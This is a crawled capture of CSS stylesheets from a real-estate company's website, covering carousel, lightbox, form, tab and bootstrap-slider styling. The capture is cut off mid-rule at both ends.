[dir='rtl'] .slick-prev:before { content: '→'; }
.slick-next { right: -50px; }
[dir='rtl'] .slick-next { right: auto; left: -25px; }
.slick-next:before { content: '→'; background: url('../images/right-arrow-black.png') no-repeat 0px 0px; }
[dir='rtl'] .slick-next:before { content: '←'; }
/* Dots */
.slick-dotted.slick-slider { margin-bottom: 30px; }
.slick-dots { position: absolute; bottom: -25px; display: block; width: 100%; padding: 0; margin: 0; list-style: none; text-align: center; }
.slick-dots li { position: relative; display: inline-block; width: 20px; height: 20px; margin: 0 5px; padding: 0; cursor: pointer; }
.slick-dots li:before { content: normal; }
.slick-dots li button { font-size: 0; line-height: 0; display: block; width: 20px; height: 20px; padding: 5px; cursor: pointer; color: transparent; border: 0; outline: none; background: transparent; }
.slick-dots li button:hover, .slick-dots li button:focus { outline: none; }
.slick-dots li button:hover:before, .slick-dots li button:focus:before { opacity: 1; }
.slick-dots li button:before { font-family: 'slick'; font-size: 16px; line-height: 20px; position: absolute; top: 0; left: 0; width: 16px; height: 16px; content: '•'; text-align: center; opacity: .25; color: black; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.slick-dots li.slick-active button:before { opacity: .75; color: black; }
 @media screen and (max-width:767px) {
.slick-prev { left: -20px; }
.slick-next { right: -20px; }
}

--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/chocolat.css?refId=54
body_size: 883
content:
.chocolat-open { overflow: hidden; }
.chocolat-overlay { height: 100%; width: 100%; position: fixed; left: 0; top: 0; z-index: 10; background-color: #fff; display: none; opacity: 0.8; }
.chocolat-loader { height: 32px; width: 32px; position: fixed; left: 50%; top: 50%; margin-left: -32px; margin-top: -32px; z-index: 11; display: none; }
.chocolat-content { position: fixed; width: 0px; height: 0px; left: 50%; top: 50%; z-index: 14; }
.chocolat-content .chocolat-img { opacity: 0; position: absolute; width: 100%; height: 100%; }
.chocolat-content .chocolat-left { position: absolute; left: -50px; width: 50%; height: 100%; padding-right: 50px; cursor: pointer; }
.chocolat-content .chocolat-right { position: absolute; right: -50px; width: 50%; height: 100%; padding-left: 50px; cursor: pointer; }
.chocolat-content .chocolat-top { position: absolute; top: -40px; width: 100%; line-height: 40px; height: 40px; overflow: hidden; font-size: 12px; }
.chocolat-content .chocolat-close { width: 40px; height: 40px; cursor: pointer; float: left; }
.chocolat-content .chocolat-bottom { position: absolute; bottom: -40px; width: 100%; line-height: 40px; height: 40px; font-size: 12px; }
.chocolat-content .chocolat-pagination { float: right; display: inline-block; }
.chocolat-content .chocolat-description { display: inline-block; }
/* compact view */
.chocolat-cover .chocolat-content .chocolat-left, .chocolat-cover .chocolat-content .chocolat-right { position: fixed; height: 100%; top: 0; padding: 0px; }
.chocolat-cover .chocolat-content .chocolat-right { right: 0px; background: url(../images/right-compact.png) 100% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-left { left: 0; background: url(../images/left-compact.png) 0% 50% no-repeat; }
.chocolat-cover .chocolat-content .chocolat-top { top: 0; left: 0; position: fixed; z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-close { background: url(../images/close-compact.png) 0% center no-repeat; }
.chocolat-cover .chocolat-content .chocolat-bottom { bottom: 0; left: 0; position: fixed; background: rgba(255,255,255,0.75); z-index: 1; }
.chocolat-cover .chocolat-content .chocolat-pagination, .chocolat-cover .chocolat-content .chocolat-description { padding: 0 10px; }
/* mobile view */
.chocolat-mobile .chocolat-content .chocolat-left { left: 0; padding-right: 10px; }
.chocolat-mobile .chocolat-content .chocolat-right { right: 0px; padding-left: 10px; }
/* no container mode*/
body.chocolat-open>.chocolat-overlay { z-index: 999; }
body.chocolat-open>.chocolat-loader { z-index: 1000; }
body.chocolat-open>.chocolat-content { z-index: 1001; }
/* container mode*/
.chocolat-in-container .chocolat-content, .chocolat-in-container .chocolat-overlay { position: absolute; }
.chocolat-in-container { position: relative; }


--- FILE ---
content_type: text/css
request_url: https://transwestern.com/assets/css/bundle.min.css?refId=54
body_size: 94615
content:
@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../fonts/Open-Sans/open-sans-v35-latin-300italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-300italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-regular.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-regular.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../fonts/Open-Sans/open-sans-v35-latin-italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../fonts/Open-Sans/open-sans-v35-latin-500italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-500italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../fonts/Open-Sans/open-sans-v35-latin-600italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-600italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../fonts/Open-Sans/open-sans-v35-latin-700italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-700italic.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800.ttf') format('truetype')}@font-face{font-display:swap;font-family:'Open Sans';font-style:italic;font-weight:800;src:url('../fonts/Open-Sans/open-sans-v35-latin-800italic.woff2') format('woff2'),url('../fonts/Open-Sans/open-sans-v35-latin-800italic.ttf') format('truetype')}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;font-weight:normal;margin:0;padding:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{margin:0;padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:18px;line-height:28px;color:#282828;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#fff;overflow-x:hidden}img{max-width:100%;border:none;text-decoration:none;outline:none;vertical-align:top}@media(min-width:320px){:root{font-size:calc(.875rem + ((1vw - 3.2px)*.125))}}@media(min-width:1920px){:root{font-size:16px}}.clear{clear:both}.clearfix{display:inline-block;width:100%}.clearfix:after{visibility:hidden;display:block;content:"";clear:both;height:0}.inline{display:inline-block}.relative{position:relative}.f-left{float:left}.f-right{float:right}.no-bg{background:none !important}.no-bordr{border:none !important}.no-margn{margin:0 !important}.no-pad{padding:0 !important}.margn-btm{margin-bottom:0 !important}.pad-thirty{padding:30px}.a-align{text-align:left}.a-center{text-align:center}.a-right{text-align:right}.v-align{vertical-align:middle}.lh-none{line-height:normal !important}select option{padding:5px}.spacer{padding:15px 0}hr{margin:35px 0;height:1px;background:#efe9e5;border:none}.fz0{font-size:0}.fz0 *{font-size:1rem}.uppercase{text-transform:uppercase}.cursor-default{cursor:default}h1,h2,h3,h4,h5,h6{margin-bottom:30px;font-family:'Open Sans',sans-serif;font-weight:500}h1{font-size:45px;line-height:50px;color:#000}h2{font-size:30px;line-height:33px;color:#000}h3{font-size:1.3rem;line-height:32px;color:#006eb6}h4{font-size:20px;line-height:24px;color:#696969}h5{font-size:18px;line-height:22px}h6{font-size:16px;line-height:20px}p{margin-bottom:30px}b,strong{font-weight:700}p a{text-decoration:underline}p a:hover{text-decoration:none}small{font-size:14px;line-height:20px;color:#101820}a{color:#006eb6;border:none;text-decoration:none;outline:none}a:hover{color:#004e8d;outline:none;text-decoration:none}ol{margin:0 0 20px 20px}ul{margin:0 0 30px}ul li{padding:0 0 0 30px;list-style:none;font-size:18px;line-height:28px;color:#282828;position:relative}ul li:before{content:'';width:6px;height:6px;position:absolute;left:0;top:12px;background:#40bde8;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}ol li{font-size:18px;line-height:34px;list-style-position:inside;color:#696969;list-style-type:decimal}.parallax{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover}ul.custom-list{margin:0;padding:0}ul.custom-list li{list-style:none;padding:0 0 0 25px;position:relative}ul.custom-list li:after{position:absolute;left:0;top:10px;content:"";width:6px;height:6px;background:#00f;border-radius:100%}.hide{display:none !important}.show{display:block !important}.form-group{display:block}input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="tel"]{padding:0 20px;width:100%;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;color:#000;height:42px;line-height:normal;background:#fff;border:none;border-radius:0;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}textarea{padding:0 25px;width:100%;font-family:'Open Sans',sans-serif;font-size:16px;font-weight:500;color:#d7141e;height:42px;line-height:normal;background:transparent;border:none;border-bottom:2px solid #000;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;box-sizing:border-box;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;height:80px;padding:15px 15px;resize:none}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus,textarea:focus,textarea:focus{border-color:#006eb6}button{outline:none;border:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}::-webkit-input-placeholder{font-weight:400;font-style:italic;color:#999}::-moz-placeholder{font-weight:400;font-style:italic;color:#999}:-ms-input-placeholder{font-weight:400;font-style:italic;color:#999}:-moz-placeholder{font-weight:400;font-style:italic;color:#999}button,input[type="submit"],input[type="button"],input[type="reset"],input[type="search"]{appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.custom_checkbox{display:block}.custom_checkbox [type="checkbox"]:not(:checked),.custom_checkbox [type="checkbox"]:checked{position:absolute;left:-9999px}.custom_checkbox [type="checkbox"]:not(:checked)+label,.custom_checkbox [type="checkbox"]:checked+label{display:block;position:relative;padding-left:30px;cursor:pointer;font-size:14px;line-height:20px}.custom_checkbox [type="checkbox"]:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:checked+label:before{content:'';position:absolute;left:0;top:0;width:20px;height:20px;background:#fff;border-radius:3px;border:1px solid #b1b4b3}.custom_checkbox [type="checkbox"]:not(:checked)+label:after,.custom_checkbox [type="checkbox"]:checked+label:after{content:'';position:absolute;top:4px;left:4px;margin:auto;width:12px;height:12px;background:#1eb6e0;transition:all .2s}.custom_checkbox [type="checkbox"]:not(:checked)+label:after{opacity:0;transform:scale(0)}.custom_checkbox [type="checkbox"]:checked+label:after{opacity:1;transform:scale(1)}.custom_checkbox [type="checkbox"]:disabled:not(:checked)+label:before,.custom_checkbox [type="checkbox"]:disabled:checked+label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.custom_checkbox [type="checkbox"]:disabled:checked+label:after{color:#999}.custom_checkbox [type="checkbox"]:disabled+label{color:#aaa}.custom-radio{margin-right:10px;width:20px;height:20px;display:inline-block;position:relative;z-index:1;top:4px;border-radius:100px;border:#fff 1px solid}.custom-radio.selected:before{content:'';position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;background:#fff;border-radius:100px;width:14px;height:14px}.custom-radio input[type="radio"]{margin:1px;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=!0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}.cmn-select select{width:100%;text-align:left}.cmn-select .select2-container{width:100% !important}.cmn-select .select2-container .select2-selection--single{height:36px;background:transparent;border:1px solid #cacaca;border-radius:0;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:700;text-align:left;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 14px 0 14px;font-size:14px;color:#006eb6;line-height:36px;outline:none}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:8px;height:37px;top:0;right:14px}.cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{margin:auto;width:8px;height:5px;left:0;right:0;top:0;bottom:0;background:url('../images/down_arrow.png') no-repeat 0 0;border:none}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow.png') no-repeat 0 0}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#006eb6}.select2-container--open .select2-dropdown{font-size:14px;padding:0 0 0}.select2-results__option{border-bottom:1px solid #e0e0e0}.select2-results__options .select2-results__option:last-child{border-bottom:0}.select2-container--open .select2-dropdown li{font-size:14px;padding:7px 14px;line-height:normal}.select2-container--open .select2-dropdown li:before{content:normal}.btn{display:inline-block;padding:10px 3rem;background-color:#006eb6;color:#fff;transition:background .4s ease 0s;font-family:'Open Sans',sans-serif;font-weight:500}.btn:hover{background:#00559a;color:#fff;transition:background .4s ease 0s}.btn-outline{font-size:.9rem;padding:8px 2.2rem;background-color:transparent;border:2px solid currentColor}.btn-outline:hover{background-color:#fff;border-color:#fff;color:#006eb6}.view-more-btn{border:2px solid transparent;font-size:.9rem;letter-spacing:1px;text-transform:uppercase;padding:8px 2.5rem;font-family:Arial,sans-serif}.view-more-btn:hover{border:2px solid #006eb6;background:transparent;color:#006eb6}.white{color:#fff !important}.mb125{margin-bottom:125px !important}.mb105{margin-bottom:105px !important}.mb50{margin-bottom:50px !important}.mb68{margin-bottom:68px !important}.mt0{margin-top:0}ul.resp-tabs-list,ul.resp-tabs-list p{margin:0;padding:0}.resp-tabs-list li{font-weight:600;font-size:13px;display:inline-block;padding:13px 15px;margin:0 4px 0 0;list-style:none;cursor:pointer;float:left}.resp-tabs-container{padding:0;background-color:#fff;clear:left}h2.resp-accordion{cursor:pointer;padding:5px;display:none}.resp-tab-content{display:none;padding:15px}.resp-tab-active{border:1px solid #5ab1d0;border-bottom:none;margin-bottom:-1px;padding:12px 14px 14px 14px;border-top:4px solid #5ab1d0;border-bottom:0 #fff solid}.resp-tab-active{border-bottom:none;background-color:#fff}.resp-content-active,.resp-accordion-active{display:block}.resp-tab-content{border:1px solid #c1c1c1;border-top-color:#5ab1d0}h2.resp-accordion{font-size:13px;border:1px solid #c1c1c1;border-top:0 solid #c1c1c1;margin:0;padding:10px 15px}h2.resp-tab-active{border-bottom:0 solid #c1c1c1;margin-bottom:0;padding:10px 15px}h2.resp-tab-title:last-child{border-bottom:12px solid #c1c1c1;background:#00f}.left-tabs{display:block;float:left;width:230px}.resp-vtabs ul.resp-tabs-list{float:left;width:100%}.resp-vtabs .resp-tabs-list li{display:block;padding:10px 15px;margin:0;cursor:pointer;float:none;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#006eb6}.resp-vtabs .resp-tabs-list li:before{content:normal}.resp-vtabs .resp-tabs-container{padding:0 0 0 70px;background-color:#fff;float:left;width:68.2%;min-height:450px;clear:none;border-left:1px solid #e3e3e3}.resp-vtabs .resp-tab-content{padding:0;border:none;word-wrap:break-word}.resp-vtabs li.resp-tab-active,.resp-vtabs li:hover{position:relative;z-index:1;color:#fff;background:#006eb6;border:none}.resp-arrow{width:0;height:0;float:right;margin-top:3px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:8px solid #fff}h2.resp-tab-active span.resp-arrow{border:none;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:8px solid #fff}h2.resp-tab-active{background:#dbdbdb}.resp-easy-accordion h2.resp-accordion{display:block}.resp-easy-accordion .resp-tab-content{border:1px solid #c1c1c1}.resp-easy-accordion .resp-tab-content:last-child{border-bottom:1px solid #c1c1c1}.resp-jfit{width:100%;margin:0}.resp-tab-content-active{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}@media only screen and (max-width:767px){ul.resp-tabs-list{display:none}h2.resp-accordion{display:block}h2.resp-accordion:first-child{border-top:1px solid #c1c1c1}.resp-vtabs .resp-tab-content{padding:20px 0 0}.resp-vtabs .resp-tabs-container{border:none;float:none;width:100%;min-height:100px;clear:none}.resp-accordion-closed{display:none}.resp-vtabs h2.resp-accordion{margin:0 0 1px;font-family:'Open Sans',sans-serif;font-size:16px;line-height:22px;font-weight:normal;color:#fff;background:#006eb6;border:none}.resp-vtabs .resp-arrow{margin-top:9px;border-top:6px solid #fff}.resp-vtabs h2.resp-tab-active span.resp-arrow{border-bottom:6px solid #fff}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px;outline:none}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url('../images/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('../fonts/slick.eot?');src:url('../fonts/slick.eot?#iefix') format('embedded-opentype'),url('../fonts/slick.woff') format('woff'),url('../fonts/slick.ttf') format('truetype'),url('../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:45%;display:block;width:40px;height:40px;padding:0;-webkit-transform:translate(0,-40%);-ms-transform:translate(0,-40%);transform:translate(0,-40%);cursor:pointer;color:transparent;border:none;outline:none;background:none;z-index:99}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{width:14px;height:23px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-50px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←';background:url('../images/left-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-50px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→';background:url('../images/right-arrow-black.png') no-repeat 0 0}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li:before{content:normal}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:16px;line-height:20px;position:absolute;top:0;left:0;width:16px;height:16px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}@media screen and (max-width:767px){.slick-prev{left:-20px}.slick-next{right:-20px}}
/*! =======================================================
                      VERSION  10.2.0              
========================================================= */
/*! =========================================================
 * bootstrap-slider.js
 *
 * Maintainers:
 *		Kyle Kemp
 *			- Twitter: @seiyria
 *			- Github:  seiyria
 *		Rohit Kalkur
 *			- Twitter: @Rovolutionary
 *			- Github:  rovolution
 *
 * =========================================================
  *
 * bootstrap-slider is released under the MIT License
 * Copyright (c) 2017 Kyle Kemp, Rohit Kalkur, and contributors
 * 
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 * 
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 *
 * ========================================================= */
.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:210px;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection,.slider.slider-horizontal .slider-track-low,.slider.slider-horizontal .slider-track-high{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-tick,.slider.slider-horizontal .slider-handle{margin-left:-10px}.slider.slider-horizontal .slider-tick.triangle,.slider.slider-horizontal .slider-handle.triangle{position:relative;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#2e6da4;margin-top:0}.slider.slider-horizontal .slider-tick-container{white-space:nowrap;position:absolute;top:0;left:0;width:100%}.slider.slider-horizontal .slider-tick-label-container{white-space:nowrap;margin-top:20px}.slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 